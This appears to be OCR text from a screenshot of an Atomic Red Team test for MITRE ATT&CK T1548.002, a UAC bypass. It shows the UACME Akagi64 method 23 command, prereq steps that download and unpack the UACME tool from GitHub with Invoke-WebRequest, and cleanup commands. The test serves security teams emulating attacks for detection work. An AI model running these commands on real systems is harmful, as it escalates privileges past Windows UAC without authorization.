 atomic-red-t
PowerShell
date
Mitre ATT&CK
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
"#{uacme_exe}"
Command (with inputs):
"%temp%\uacme\23 Akagi64.exe"
Cleanup Commands:
Command:
powershell Stop-Process -Name cmd -Force -ErrorAction Ignore
powershell Stop-Process -Name mmc -Force -ErrorAction Ignore
Dependencies:
Description: UACME executable must exist on disk at specified location (%temp%\uacme\23 Akagi64.exe)
Check Prereq Command:
$tempPath = cmd /c echo #{uacme_exe}
if (Test-Path "$tempPath") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
$tempPath = cmd /c echo %temp%\uacme\23 Akagi64.exe
if (Test-Path "$tempPath") {exit 0} else {exit 1}
Get Prereq Command:
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1548.002/bin/uacme.zip" -OutFile "
$env:TEMP\uacme.zip"
Expand-Archive $env:TEMP\uacme.zip $env:TEMP\uacme -Force
Remove-Item $env:TEMP\uacme.zip -Force
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art> ls $env:temp\u_
Implementation: ucmDismMethod
Type here to search